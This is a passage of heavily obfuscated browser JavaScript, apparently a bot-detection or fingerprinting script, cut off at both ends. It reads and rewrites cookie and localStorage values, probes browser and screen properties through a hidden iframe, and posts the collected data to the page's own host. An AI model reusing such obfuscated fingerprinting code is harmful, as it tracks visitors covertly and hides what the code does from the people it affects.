[GI5,v65,Bg5,Ek5];};var FU5=function(){bR.push(Up);var qN5=w6[Lm()[RL(g9)](WR,bz)][mK()[lB(Bw)](ZJ5,JW,NK,cD)](EP5)[EY()[XC(Cv)](kR,JW,RC,x7)](function(qD,qM){return vR.apply(this,[tP,arguments]);},Jl()[RA(jM)](Wp,WR,c2,Bv));var CJ5;return bR.pop(),CJ5=[wH5,f25,JI5,GX5,w25,qN5],CJ5;};var Gx=function(vZ){bR.push(pv);var Yx=w6[cq(typeof Gq()[Wm(JW)],'undefined')?Gq()[Wm(BL)].apply(null,[ZK,C3]):Gq()[Wm(jM)].apply(null,[Ah5,qw])][Jl()[RA(m9)].apply(null,[m9,XD,ZA,Dp])];if(Dn(w6[Gq()[Wm(jM)](Ah5,qw)][Jl()[RA(m9)].apply(null,[m9,LL,ZA,gj(OV)])],null)){var Kk5;return bR.pop(),Kk5=OV,Kk5;}var z65=Yx[pE()[wz(JB)](Mr,xC)](pE()[wz(Pw)](Jk5,QD));var RX5=Dn(z65,null)?Gn(PR):zn(z65);if(cq(RX5,PR)&&nQ(rI5,g9)&&cq(vZ,Gn(AD))){var mG5;return mG5=X6[Lm()[RL(g8)].call(null,k8,BJ5)](),bR.pop(),mG5;}else{var Bh5;return bR.pop(),Bh5=OV,Bh5;}bR.pop();};var tZ=function(n25){var nk5=gj(gj(AF));var PN5=H25;var mN5=RI5;var j55=OV;var sX5=PR;bR.push(L7);var pI5=vR(Dt,[]);var Ig5=gj({});var WH5=Tl(Lt5);if(n25||WH5){var gg5;return gg5=tC(cJ,[ZQ()[Kn(sw)].call(null,dq,RH5,Xs,rC),cP5(),Jl()[RA(Bw)].apply(null,[hz,S4,T65,BL]),WH5||pI5,Lm()[RL(zQ)].call(null,dq,Dh5),nk5,mK()[lB(Lp)].apply(null,[jK,QT,N4,IP5]),Ig5]),bR.pop(),gg5;}if(vR(zt,[])){var ZP5=w6[Lm()[RL(JW)](Xq,WG5)][cq(typeof Lm()[RL(OV)],x1('',[][[]]))?Lm()[RL(Sj)](OU5,c8):Lm()[RL(q9)].call(null,xA,jr)][Jl()[RA(Pp)](TL,Dp,RN5,s3)](x1(Sk5,IU5));var mk5=w6[Lm()[RL(JW)].apply(null,[Xq,WG5])][Lm()[RL(q9)](xA,jr)][Jl()[RA(Pp)].apply(null,[TL,N4,RN5,H7])](x1(Sk5,Dc5));var qZ=w6[Lm()[RL(JW)].apply(null,[Xq,WG5])][Lm()[RL(q9)](xA,jr)][Jl()[RA(Pp)].call(null,TL,gj({}),RN5,IK)](x1(Sk5,FH5));if(gj(ZP5)&&gj(mk5)&&gj(qZ)){Ig5=gj(AF);var q55;return q55=tC(cJ,[ZQ()[Kn(sw)](dq,RH5,Um,rC),[PN5,mN5],Jl()[RA(Bw)].call(null,hz,AD,T65,DA),pI5,KE(typeof Lm()[RL(gT)],'undefined')?Lm()[RL(zQ)](dq,Dh5):Lm()[RL(Sj)](AJ5,Jv),nk5,mK()[lB(Lp)].call(null,jK,QT,sw,IP5),Ig5]),bR.pop(),q55;}else{if(ZP5&&KE(ZP5[Jl()[RA(dD)](xK,s3,Ut5,MY)](KE(typeof Lm()[RL(LK)],'undefined')?Lm()[RL(W3)](Rp,Ut5):Lm()[RL(Sj)].apply(null,[Up,f65])),Gn(PR))&&gj(w6[Gq()[Wm(t3)].apply(null,[mX5,R8])](w6[Gq()[Wm(JW)].call(null,BT,JW)](ZP5[pE()[wz(b8)](Bv,lC)](cq(typeof Lm()[RL(FM)],'undefined')?Lm()[RL(Sj)].call(null,xP5,kG5):Lm()[RL(W3)](Rp,Ut5))[OV],Zq)))&&gj(w6[Gq()[Wm(t3)].call(null,mX5,R8)](w6[Gq()[Wm(JW)](BT,JW)](ZP5[pE()[wz(b8)].apply(null,[Bv,lC])](Lm()[RL(W3)](Rp,Ut5))[PR],Zq)))){j55=w6[cq(typeof Gq()[Wm(Xr)],x1([],[][[]]))?Gq()[Wm(BL)].apply(null,[r4,Tv]):Gq()[Wm(JW)](BT,JW)](ZP5[pE()[wz(b8)](Bv,lC)](Lm()[RL(W3)].call(null,Rp,Ut5))[OV],Zq);sX5=w6[Gq()[Wm(JW)].apply(null,[BT,JW])](ZP5[cq(typeof pE()[wz(hT)],x1('',[][[]]))?pE()[wz(hW)].call(null,gx,XM):pE()[wz(b8)](Bv,lC)](Lm()[RL(W3)].apply(null,[Rp,Ut5]))[PR],Zq);}else{nk5=gj(gj([]));}if(mk5&&KE(mk5[KE(typeof Jl()[RA(XD)],x1('',[][[]]))?Jl()[RA(dD)].call(null,xK,FM,Ut5,Lp):Jl()[RA(AD)](J8,kR,Js,W3)](Lm()[RL(W3)](Rp,Ut5)),Gn(PR))&&gj(w6[Gq()[Wm(t3)].call(null,mX5,R8)](w6[Gq()[Wm(JW)](BT,JW)](mk5[KE(typeof pE()[wz(Rs)],'undefined')?pE()[wz(b8)].apply(null,[Bv,lC]):pE()[wz(hW)].apply(null,[ch5,JJ5])](Lm()[RL(W3)](Rp,Ut5))[OV],Zq)))&&gj(w6[Gq()[Wm(t3)].call(null,mX5,R8)](w6[Gq()[Wm(JW)].apply(null,[BT,JW])](mk5[pE()[wz(b8)](Bv,lC)](Lm()[RL(W3)].apply(null,[Rp,Ut5]))[PR],vT[FY])))){PN5=w6[cq(typeof Gq()[Wm(PR)],'undefined')?Gq()[Wm(BL)].apply(null,[s8,xG5]):Gq()[Wm(JW)](BT,JW)](mk5[pE()[wz(b8)].apply(null,[Bv,lC])](Lm()[RL(W3)](Rp,Ut5))[OV],Zq);}else{nk5=gj(gj([]));}if(qZ&&cq(typeof qZ,Gq()[Wm(H7)](jQ,Xs))){pI5=qZ;}else{nk5=gj(gj(Rt));pI5=qZ||pI5;}}}else{j55=Xc5;sX5=px;PN5=GP5;mN5=U55;pI5=NU5;}if(gj(nk5)){if(nQ(F8(),rw(j55,j7))){Ig5=gj(gj([]));var h55;return h55=tC(cJ,[KE(typeof ZQ()[Kn(b8)],x1(Jl()[RA(jM)](Wp,Xr,Z8,Cv),[][[]]))?ZQ()[Kn(sw)].call(null,dq,RH5,Tn,rC):ZQ()[Kn(hW)](Dw,hc5,Zq,Dr),[H25,RI5],Jl()[RA(Bw)](hz,XY,T65,IK),vR(Dt,[]),Lm()[RL(zQ)].apply(null,[dq,Dh5]),nk5,mK()[lB(Lp)](jK,QT,XD,IP5),Ig5]),bR.pop(),h55;}else{if(nQ(F8(),Q1(rw(j55,vT[Zw]),M9(rw(rw(Zq,sX5),vT[Zw]),dD)))){Ig5=gj(gj(Rt));}var mH5;return mH5=tC(cJ,[ZQ()[Kn(sw)](dq,RH5,Tn,rC),[PN5,mN5],Jl()[RA(Bw)].call(null,hz,FY,T65,Xs),pI5,Lm()[RL(zQ)].call(null,dq,Dh5),nk5,mK()[lB(Lp)].apply(null,[jK,QT,wS,IP5]),Ig5]),bR.pop(),mH5;}}var dx;return dx=tC(cJ,[ZQ()[Kn(sw)](dq,RH5,Bw,rC),[PN5,mN5],Jl()[RA(Bw)](hz,Wp,T65,gj([])),pI5,Lm()[RL(zQ)].call(null,dq,Dh5),nk5,mK()[lB(Lp)].call(null,jK,QT,Nb,IP5),Ig5]),bR.pop(),dx;};var r65=function(){bR.push(RH5);var jG5=nQ(arguments[pE()[wz(OV)](dq,T65)],OV)&&KE(arguments[vT[XD]],undefined)?arguments[OV]:gj(gj(AF));Xk5=Jl()[RA(jM)].apply(null,[Wp,Cv,CG5,Mr]);Ax=Gn(PR);var HU5=vR(zt,[]);if(gj(jG5)){if(HU5){w6[Lm()[RL(JW)](Xq,Xg5)][Lm()[RL(q9)].call(null,xA,OA)][Gq()[Wm(KY)].apply(null,[dj,N4])](IX5);w6[Lm()[RL(JW)].apply(null,[Xq,Xg5])][Lm()[RL(q9)].apply(null,[xA,OA])][Gq()[Wm(KY)](dj,N4)](DX5);}var VH5;return bR.pop(),VH5=gj([]),VH5;}var OJ5=Ix();if(OJ5){if(B25(OJ5,pE()[wz(A9)](Wz,dz))){Xk5=OJ5;Ax=Gn(PR);if(HU5){var JU5=w6[Lm()[RL(JW)](Xq,Xg5)][Lm()[RL(q9)](xA,OA)][Jl()[RA(Pp)](TL,MT,EI5,gj(gj(PR)))](IX5);var tt5=w6[Lm()[RL(JW)](Xq,Xg5)][KE(typeof Lm()[RL(MY)],x1('',[][[]]))?Lm()[RL(q9)].call(null,xA,OA):Lm()[RL(Sj)](sI5,YN5)][Jl()[RA(Pp)](TL,IK,EI5,s3)](DX5);if(KE(Xk5,JU5)||gj(B25(JU5,tt5))){w6[Lm()[RL(JW)].call(null,Xq,Xg5)][Lm()[RL(q9)](xA,OA)][Lm()[RL(s3)](sw,Ln)](IX5,Xk5);w6[KE(typeof Lm()[RL(jM)],'undefined')?Lm()[RL(JW)](Xq,Xg5):Lm()[RL(Sj)].call(null,Bp,bI5)][Lm()[RL(q9)](xA,OA)][Lm()[RL(s3)](sw,Ln)](DX5,Ax);}}}else if(HU5){var zN5=w6[Lm()[RL(JW)].call(null,Xq,Xg5)][Lm()[RL(q9)](xA,OA)][Jl()[RA(Pp)].call(null,TL,gT,EI5,sw)](DX5);if(zN5&&cq(zN5,KE(typeof pE()[wz(q9)],'undefined')?pE()[wz(A9)].apply(null,[Wz,dz]):pE()[wz(hW)].apply(null,[As,ZT]))){w6[Lm()[RL(JW)].apply(null,[Xq,Xg5])][Lm()[RL(q9)](xA,OA)][cq(typeof Gq()[Wm(Y4)],'undefined')?Gq()[Wm(BL)](Ah5,zk5):Gq()[Wm(KY)](dj,N4)](IX5);w6[Lm()[RL(JW)](Xq,Xg5)][Lm()[RL(q9)](xA,OA)][Gq()[Wm(KY)](dj,N4)](DX5);Xk5=Jl()[RA(jM)](Wp,gj([]),CG5,pT);Ax=Gn(PR);}}}if(HU5){Xk5=w6[Lm()[RL(JW)](Xq,Xg5)][Lm()[RL(q9)].apply(null,[xA,OA])][cq(typeof Jl()[RA(R8)],'undefined')?Jl()[RA(AD)].apply(null,[sc5,t3,Dh5,Zq]):Jl()[RA(Pp)].call(null,TL,DA,EI5,FM)](IX5);Ax=w6[cq(typeof Lm()[RL(w4)],x1('',[][[]]))?Lm()[RL(Sj)](IT,tK):Lm()[RL(JW)](Xq,Xg5)][Lm()[RL(q9)].call(null,xA,OA)][KE(typeof Jl()[RA(Dj)],'undefined')?Jl()[RA(Pp)](TL,A9,EI5,gj(PR)):Jl()[RA(AD)](jC,Zq,sv,jM)](DX5);if(gj(B25(Xk5,Ax))){w6[Lm()[RL(JW)].apply(null,[Xq,Xg5])][Lm()[RL(q9)](xA,OA)][Gq()[Wm(KY)](dj,N4)](IX5);w6[Lm()[RL(JW)](Xq,Xg5)][Lm()[RL(q9)](xA,OA)][Gq()[Wm(KY)](dj,N4)](DX5);Xk5=Jl()[RA(jM)].call(null,Wp,gj(gj([])),CG5,JB);Ax=Gn(PR);}}var sU5;return bR.pop(),sU5=B25(Xk5,Ax),sU5;};var VZ=function(s65){bR.push(Gv);if(s65[Lm()[RL(S4)].apply(null,[qs,CP5])](Ht5)){var Sc5=s65[Ht5];if(gj(Sc5)){bR.pop();return;}var fP5=Sc5[pE()[wz(b8)](Bv,G1)](Lm()[RL(W3)].call(null,Rp,lI5));if(hH5(fP5[pE()[wz(OV)](dq,TR)],vT[g9])){Xk5=fP5[OV];Ax=fP5[PR];if(vR(zt,[])){try{var mI5=bR.length;var sG5=gj(gj(AF));w6[Lm()[RL(JW)](Xq,C3)][Lm()[RL(q9)](xA,Kj)][Lm()[RL(s3)](sw,WD)](IX5,Xk5);w6[Lm()[RL(JW)](Xq,C3)][Lm()[RL(q9)](xA,Kj)][Lm()[RL(s3)](sw,WD)](DX5,Ax);}catch(ht5){bR.splice(Q1(mI5,PR),Infinity,Gv);}}}}bR.pop();};var zU5=function(cH5,TZ){bR.push(SU5);var mP5=Zk5;var nP5=SD(TZ);var sN5=Jl()[RA(jM)].apply(null,[Wp,Mr,Vz,g8])[pE()[wz(IE)](Hs,vE)](w6[cq(typeof Gq()[Wm(Xm)],x1([],[][[]]))?Gq()[Wm(BL)].apply(null,[C25,Dv]):Gq()[Wm(jM)](G55,qw)][Gq()[Wm(XY)](DN5,s3)][Gq()[Wm(mB)](Iv,TB)],pE()[wz(B0)](qv,qp))[cq(typeof pE()[wz(Wp)],'undefined')?pE()[wz(hW)](nZ,Yp):pE()[wz(IE)](Hs,vE)](w6[Gq()[Wm(jM)].apply(null,[G55,qw])][Gq()[Wm(XY)].call(null,DN5,s3)][Lm()[RL(B0)](dn,bk5)],cq(typeof pE()[wz(jK)],x1('',[][[]]))?pE()[wz(hW)](Ak5,gC):pE()[wz(Xm)](As,qS))[pE()[wz(IE)](Hs,vE)](cH5,Gq()[Wm(xA)](s55,v3))[pE()[wz(IE)].apply(null,[Hs,vE])](mP5);if(nP5){sN5+=(KE(typeof Jl()[RA(kC)],x1([],[][[]]))?Jl()[RA(XT)](Nc5,Tv,tA,KY):Jl()[RA(AD)].apply(null,[MC,R8,AG5,g9]))[pE()[wz(IE)].call(null,Hs,vE)](nP5);}var f55=sq();f55[EY()[XC(TC)](jM,rC,TQ,M3)](Jl()[RA(OD)](Xr,Tn,Pb,PR),sN5,gj(gj({})));f55[Jl()[RA(mq)](D65,NK,OI5,WR)]=function(){bR.push(FC);nQ(f55[KE(typeof pE()[wz(FY)],'undefined')?pE()[wz(Rs)].call(null,m9,bN5):pE()[wz(hW)](sM,Mw)],XD)&&TP5&&TP5(f55);bR.pop();};f55[Gq()[Wm(HK)](Wk5,dD)]();bR.pop();};var F25=function(tJ5){bR.push(CX5);var RU5=nQ(arguments[pE()[wz(OV)].apply(null,[dq,Ef])],PR)&&KE(arguments[PR],undefined)?arguments[PR]:gj({});var vH5=nQ(arguments[pE()[wz(OV)].apply(null,[dq,Ef])],AD)&&KE(arguments[AD],undefined)?arguments[vT[g9]]:gj(gj(AF));var NG5=new (w6[pE()[wz(DA)].call(null,lv,Bd)])();if(RU5){NG5[KE(typeof mK()[lB(wS)],x1([],[][[]]))?mK()[lB(WR)].apply(null,[pD,XD,g8,OU5]):mK()[lB(XD)](gp,mx,IE,xX5)](Lm()[RL(Xm)](I7,L1));}if(vH5){NG5[mK()[lB(WR)].call(null,pD,XD,Xm,OU5)](Gq()[Wm(kr)].apply(null,[k9,qv]));}if(nQ(NG5[Jl()[RA(TL)](fw,Xr,ll,gj(OV))],vT[XD])){try{var x55=bR.length;var Ok5=gj(Rt);zU5(w6[cq(typeof Lm()[RL(H7)],'undefined')?Lm()[RL(Sj)](n55,kK):Lm()[RL(jM)](g8,GL)][KE(typeof pE()[wz(JT)],x1('',[][[]]))?pE()[wz(A8)](hD,N0):pE()[wz(hW)](w65,MP5)](NG5)[cq(typeof EY()[XC(Pw)],'undefined')?EY()[XC(JW)].call(null,hT,YU5,RG5,mD):EY()[XC(PR)](OV,rC,ws,X25)](EY()[XC(fC)](TQ,PR,cK,W4)),tJ5);}catch(I25){bR.splice(Q1(x55,PR),Infinity,CX5);}}bR.pop();};var jJ5=function(){return Xk5;};var SD=function(zc5){bR.push(c8);var vk5=null;try{var Ic5=bR.length;var vP5=gj([]);if(zc5){vk5=Tk5();}if(gj(vk5)&&vR(zt,[])){vk5=w6[Lm()[RL(JW)](Xq,r1)][Lm()[RL(q9)](xA,Mb)][Jl()[RA(Pp)].apply(null,[TL,FM,c1,XY])](x1(Sk5,Xh5));}}catch(Qh5){bR.splice(Q1(Ic5,PR),Infinity,c8);var qX5;return bR.pop(),qX5=null,qX5;}var wk5;return bR.pop(),wk5=vk5,wk5;};var gG5=function(wg5){bR.push(Jn);var d55=tC(cJ,[EY()[XC(WR)].call(null,MT,QT,Q0,E55),vR(mt,[wg5]),Jl()[RA(hD)].call(null,s3,gj({}),rz,Pw),wg5[Gq()[Wm(EA)].call(null,wd,kR)]&&wg5[Gq()[Wm(EA)].apply(null,[wd,kR])][pE()[wz(dq)].call(null,Dj,jX)]?wg5[Gq()[Wm(EA)](wd,kR)][pE()[wz(dq)](Dj,jX)][pE()[wz(OV)](dq,IL)]:Gn(vT[AD]),pE()[wz(xA)](Tn,BE),vR(DU,[wg5]),pE()[wz(HK)](B0,dl),cq(IH5(wg5[Gq()[Wm(P3)].call(null,Eq,QT)]),mK()[lB(AD)](Or,JW,MT,Mv))?vT[AD]:OV,mK()[lB(DY)](EB,g9,qs,Vk5),vR(I5,[wg5]),Gq()[Wm(dD)](cL,CQ),vR(cI,[wg5])]);var O55;return bR.pop(),O55=d55,O55;};var KJ5=function(nx){bR.push(WX5);if(gj(nx)||gj(nx[Jl()[RA(LB)].call(null,A9,zQ,Sb,Y4)])){var GU5;return bR.pop(),GU5=[],GU5;}var Hk5=nx[cq(typeof Jl()[RA(vM)],x1([],[][[]]))?Jl()[RA(AD)].call(null,CN5,gj({}),kR,mB):Jl()[RA(LB)](A9,Bw,Sb,FY)];var t15=vR(jF,[Hk5]);var sL5=gG5(Hk5);var c15=gG5(w6[Lm()[RL(JW)].apply(null,[Xq,wA])]);var r95=sL5[Gq()[Wm(dD)].apply(null,[kS5,CQ])];var OA5=c15[Gq()[Wm(dD)](kS5,CQ)];var jF5=Jl()[RA(jM)].apply(null,[Wp,LL,AP,LL])[KE(typeof pE()[wz(QT)],x1([],[][[]]))?pE()[wz(IE)](Hs,Uz):pE()[wz(hW)].call(null,pz5,MH5)](sL5[EY()[XC(WR)](Ur,QT,Q0,vU5)],EY()[XC(fC)](FM,PR,cK,M95))[cq(typeof pE()[wz(vw)],x1('',[][[]]))?pE()[wz(hW)](hb5,mm5):pE()[wz(IE)](Hs,Uz)](sL5[Jl()[RA(hD)](s3,N4,vS,R8)],EY()[XC(fC)].apply(null,[Ks,PR,cK,M95]))[pE()[wz(IE)](Hs,Uz)](sL5[pE()[wz(HK)](B0,KS5)][cq(typeof Gq()[Wm(H7)],'undefined')?Gq()[Wm(BL)](mb5,VI5):Gq()[Wm(Dp)].apply(null,[Zx,zT])](),cq(typeof EY()[XC(wS)],x1(Jl()[RA(jM)].call(null,Wp,hW,AP,MT),[][[]]))?EY()[XC(JW)](dq,n3,g9,bI5):EY()[XC(fC)].apply(null,[QT,PR,cK,M95]))[pE()[wz(IE)].apply(null,[Hs,Uz])](sL5[pE()[wz(xA)](Tn,xz)],EY()[XC(fC)].call(null,J4,PR,cK,M95))[pE()[wz(IE)](Hs,Uz)](sL5[KE(typeof mK()[lB(AD)],x1(cq(typeof Jl()[RA(jM)],x1('',[][[]]))?Jl()[RA(AD)](qA5,q9,tR5,If):Jl()[RA(jM)](Wp,Bw,AP,Zq),[][[]]))?mK()[lB(DY)](EB,g9,zQ,Br):mK()[lB(XD)].apply(null,[t25,Ln,AD,Iw])]);var fm5=Jl()[RA(jM)](Wp,Xs,AP,Lp)[KE(typeof pE()[wz(H7)],x1([],[][[]]))?pE()[wz(IE)](Hs,Uz):pE()[wz(hW)](Rb5,QJ5)](c15[EY()[XC(WR)].apply(null,[jM,QT,Q0,vU5])],EY()[XC(fC)].call(null,dq,PR,cK,M95))[cq(typeof pE()[wz(t3)],x1('',[][[]]))?pE()[wz(hW)](Ps,ck5):pE()[wz(IE)].apply(null,[Hs,Uz])](c15[Jl()[RA(hD)].apply(null,[s3,Ks,vS,JB])],cq(typeof EY()[XC(Pw)],x1([],[][[]]))?EY()[XC(JW)](OV,Vr,dD,If):EY()[XC(fC)].call(null,rC,PR,cK,M95))[pE()[wz(IE)].call(null,Hs,Uz)](c15[cq(typeof pE()[wz(fC)],x1('',[][[]]))?pE()[wz(hW)].call(null,cG5,KU5):pE()[wz(HK)](B0,KS5)][Gq()[Wm(Dp)](Zx,zT)](),cq(typeof EY()[XC(JW)],x1(Jl()[RA(jM)].apply(null,[Wp,Tn,AP,qs]),[][[]]))?EY()[XC(JW)].apply(null,[TQ,A7,KX5,mg5]):EY()[XC(fC)](Pw,PR,cK,M95))[pE()[wz(IE)].call(null,Hs,Uz)](c15[pE()[wz(xA)](Tn,xz)],EY()[XC(fC)](kC,PR,cK,M95))[KE(typeof pE()[wz(sw)],'undefined')?pE()[wz(IE)](Hs,Uz):pE()[wz(hW)](Z3,IB)](c15[mK()[lB(DY)](EB,g9,TQ,Br)]);var Oj5=r95[pE()[wz(KY)](w4,qb)];var Cz5=OA5[pE()[wz(KY)](w4,qb)];var UW5=r95[pE()[wz(KY)](w4,qb)];var Kd5=OA5[pE()[wz(KY)].apply(null,[w4,qb])];var jj5=Jl()[RA(jM)](Wp,DY,AP,Ks)[pE()[wz(IE)](Hs,Uz)](UW5,Gq()[Wm(Dj)](Cm,xK))[pE()[wz(IE)].apply(null,[Hs,Uz])](Cz5);var DR5=Jl()[RA(jM)](Wp,DA,AP,gj({}))[pE()[wz(IE)].call(null,Hs,Uz)](Oj5,KE(typeof EY()[XC(Pw)],'undefined')?EY()[XC(DY)].apply(null,[vw,hW,Ir,fB]):EY()[XC(JW)].apply(null,[jK,BJ5,V25,vW5]))[pE()[wz(IE)](Hs,Uz)](Kd5);var tV5;return tV5=[tC(cJ,[Gq()[Wm(zY)](Oq,pv),jF5]),tC(cJ,[Lm()[RL(KY)](Dj,sR),fm5]),tC(cJ,[Lm()[RL(xA)].call(null,m9,O25),jj5]),tC(cJ,[mK()[lB(Ks)](lK,XD,hQ,HI5),DR5]),tC(cJ,[Gq()[Wm(VY)](z9,lG5),t15])],bR.pop(),tV5;};var Wd5=function(mO5){return w95(mO5)||vR(N2,[mO5])||cb5(mO5)||vR(D,[]);};var cb5=function(p15,Bm5){bR.push(Ac5);if(gj(p15)){bR.pop();return;}if(cq(typeof p15,Gq()[Wm(H7)](FS,Xs))){var Nq5;return bR.pop(),Nq5=vR(C6,[p15,Bm5]),Nq5;}var g15=w6[KE(typeof Lm()[RL(Rs)],'undefined')?Lm()[RL(g9)].call(null,WR,zV):Lm()[RL(Sj)](Vm5,nz5)][Jl()[RA(Zq)](Sz,r8,vS5,QT)][Gq()[Wm(Dp)](bY,zT)].call(p15)[EY()[XC(S4)](XY,hW,Dv,Mq5)](wS,Gn(PR));if(cq(g15,Lm()[RL(g9)](WR,zV))&&p15[Jl()[RA(sw)].call(null,TB,s3,Wb,xA)])g15=p15[KE(typeof Jl()[RA(kv)],x1('',[][[]]))?Jl()[RA(sw)](TB,rC,Wb,B0):Jl()[RA(AD)](Vv,N4,ws,Xr)][pE()[wz(QT)](LB,Mz)];if(cq(g15,KE(typeof Gq()[Wm(kr)],'undefined')?Gq()[Wm(m9)](MR,ds):Gq()[Wm(BL)].apply(null,[Jb5,FC]))||cq(g15,pE()[wz(DA)](lv,rf))){var C95;return C95=w6[Lm()[RL(jM)](g8,Iz)][pE()[wz(A8)](hD,cV)](p15),bR.pop(),C95;}if(cq(g15,cq(typeof Jl()[RA(pB)],x1([],[][[]]))?Jl()[RA(AD)](zI5,KY,IA5,R8):Jl()[RA(pB)](XT,gj(PR),gs,TK))||new (w6[Jl()[RA(jK)](DY,gj(PR),jb,FY)])(pE()[wz(Mr)](kC,bv))[KE(typeof Lm()[RL(Xm)],'undefined')?Lm()[RL(DA)](zY,BR):Lm()[RL(Sj)].apply(null,[Xq5,Vk5])](g15)){var ZV5;return bR.pop(),ZV5=vR(C6,[p15,Bm5]),ZV5;}bR.pop();};var w95=function(XW5){bR.push(ZG5);if(w6[KE(typeof Lm()[RL(RC)],x1('',[][[]]))?Lm()[RL(jM)].call(null,g8,mt5):Lm()[RL(Sj)].call(null,gQ,zV5)][pE()[wz(Tn)](tK,TE)](XW5)){var bq5;return bR.pop(),bq5=vR(C6,[XW5]),bq5;}bR.pop();};var rO5=function(){bR.push(Uv);try{var XA5=bR.length;var rm5=gj(gj(AF));if(FN5()||It5()){var Zq5;return bR.pop(),Zq5=[],Zq5;}var zF5=w6[KE(typeof Lm()[RL(zY)],x1([],[][[]]))?Lm()[RL(JW)].apply(null,[Xq,UD]):Lm()[RL(Sj)](KA5,md5)][Gq()[Wm(jM)](AQ,qw)][Lm()[RL(A8)].apply(null,[XY,ZA5])](Lm()[RL(HK)](Zr,AK));zF5[pE()[wz(w4)](W7,Eh5)][KE(typeof pE()[wz(kr)],x1('',[][[]]))?pE()[wz(P3)](HK,VA5):pE()[wz(hW)](cE5,Td5)]=pE()[wz(dD)](XD,tY);w6[Lm()[RL(JW)](Xq,UD)][Gq()[Wm(jM)].call(null,AQ,qw)][Gq()[Wm(Pp)](md5,If)][Gq()[Wm(XT)](nR5,DY)](zF5);var lt5=zF5[Jl()[RA(LB)].call(null,A9,dq,Jz5,TC)];var WV5=vR(sg,[zF5]);var s95=JF5(lt5);var Ad5=vR(xh,[lt5]);zF5[KE(typeof Lm()[RL(fC)],x1([],[][[]]))?Lm()[RL(kr)](OV,Mh5):Lm()[RL(Sj)](rx,KW5)]=KE(typeof Lm()[RL(Ks)],x1('',[][[]]))?Lm()[RL(Mr)](KB,Sb5):Lm()[RL(Sj)](Sb5,jc5);var UO5=KJ5(zF5);zF5[Lm()[RL(Sz)](Tn,DK)]();var CE5=[][pE()[wz(IE)].apply(null,[Hs,SS5])](Wd5(WV5),[tC(cJ,[Lm()[RL(Tn)](fw,TV),s95]),tC(cJ,[Lm()[RL(w4)].call(null,Nx,Zr),Ad5])],Wd5(UO5),[tC(cJ,[pE()[wz(W7)](Dv,Nr),cq(typeof Jl()[RA(LK)],x1([],[][[]]))?Jl()[RA(AD)].call(null,gp,Mr,W4,B3):Jl()[RA(jM)].apply(null,[Wp,b8,Nl5,q9])])]);var vb5;return bR.pop(),vb5=CE5,vb5;}catch(hA5){bR.splice(Q1(XA5,PR),Infinity,Uv);var Cj5;return bR.pop(),Cj5=[],Cj5;}bR.pop();};var JF5=function(kA5){bR.push(W95);if(kA5[Gq()[Wm(P3)](dS,QT)]&&nQ(w6[Lm()[RL(g9)](WR,Bq)][ZQ()[Kn(sw)].apply(null,[dq,zM,Sj,rC])](kA5[Gq()[Wm(P3)](dS,QT)])[pE()[wz(OV)](dq,EX)],OV)){var pm5=[];for(var fF5 in kA5[KE(typeof Gq()[Wm(pB)],x1([],[][[]]))?Gq()[Wm(P3)].call(null,dS,QT):Gq()[Wm(BL)].call(null,BO5,Oz5)]){if(w6[Lm()[RL(g9)](WR,Bq)][Jl()[RA(Zq)](Sz,gj(OV),Ms,PR)][Lm()[RL(S4)](qs,Mq5)].call(kA5[cq(typeof Gq()[Wm(QT)],'undefined')?Gq()[Wm(BL)].call(null,Zw,Hg5):Gq()[Wm(P3)](dS,QT)],fF5)){pm5[Gq()[Wm(PR)](s15,tK)](fF5);}}var Vd5=Xl5(Wx(pm5[EY()[XC(PR)](B0,rC,ws,Fq5)](cq(typeof EY()[XC(Zw)],'undefined')?EY()[XC(JW)](J4,XQ,Rc5,zv):EY()[XC(fC)](b8,PR,cK,p65))));var DL5;return bR.pop(),DL5=Vd5,DL5;}else{var Zm5;return Zm5=pE()[wz(If)].call(null,LL,Ak5),bR.pop(),Zm5;}bR.pop();};var rj5=function(){bR.push(T3);var zd5=Lm()[RL(dD)](Xp,hj);try{var fj5=bR.length;var TL5=gj({});var NS5=vR(zc,[]);var OO5=Lm()[RL(W7)].call(null,fC,bY);if(w6[Lm()[RL(JW)].call(null,Xq,zj)][EY()[XC(hQ)](H7,sw,cj5,dJ5)]&&w6[Lm()[RL(JW)](Xq,zj)][EY()[XC(hQ)](Zq,sw,cj5,dJ5)][Lm()[RL(Dj)].apply(null,[XU5,Mq5])]){var LF5=w6[Lm()[RL(JW)].call(null,Xq,zj)][KE(typeof EY()[XC(hQ)],x1(Jl()[RA(jM)](Wp,fw,zX,Sz),[][[]]))?EY()[XC(hQ)](r8,sw,cj5,dJ5):EY()[XC(JW)](Xr,T3,t25,tX5)][Lm()[RL(Dj)](XU5,Mq5)];OO5=Jl()[RA(jM)].call(null,Wp,b8,zX,Wp)[cq(typeof pE()[wz(dD)],x1([],[][[]]))?pE()[wz(hW)].apply(null,[g8,kV]):pE()[wz(IE)].apply(null,[Hs,C0])](LF5[pE()[wz(zY)](AD,Yd)],EY()[XC(fC)](B3,PR,cK,Fd5))[cq(typeof pE()[wz(dD)],'undefined')?pE()[wz(hW)](kz5,FC):pE()[wz(IE)].call(null,Hs,C0)](LF5[Lm()[RL(zY)](gT,hV)],EY()[XC(fC)].apply(null,[q9,PR,cK,Fd5]))[pE()[wz(IE)](Hs,C0)](LF5[KE(typeof pE()[wz(TK)],'undefined')?pE()[wz(VY)](C4,Gd5):pE()[wz(hW)].call(null,nU5,Pg5)]);}var kO5=Jl()[RA(jM)].call(null,Wp,gj(OV),zX,hT)[KE(typeof pE()[wz(w4)],x1([],[][[]]))?pE()[wz(IE)](Hs,C0):pE()[wz(hW)](V8,Rb5)](OO5,EY()[XC(fC)].apply(null,[Xs,PR,cK,Fd5]))[pE()[wz(IE)](Hs,C0)](NS5);var gz5;return bR.pop(),gz5=kO5,gz5;}catch(NO5){bR.splice(Q1(fj5,PR),Infinity,T3);var DA5;return bR.pop(),DA5=zd5,DA5;}bR.pop();};var H15=function(){var WS5=vR(CJ,[]);var z15=vR(g5,[]);bR.push(xR5);var cl5=vR(H2,[]);var kL5=(KE(typeof Jl()[RA(Nb)],x1('',[][[]]))?Jl()[RA(jM)].call(null,Wp,Xr,Ol,A8):Jl()[RA(AD)].apply(null,[Gp,gj({}),hv,Cv]))[pE()[wz(IE)](Hs,m55)](WS5,cq(typeof EY()[XC(kR)],x1(KE(typeof 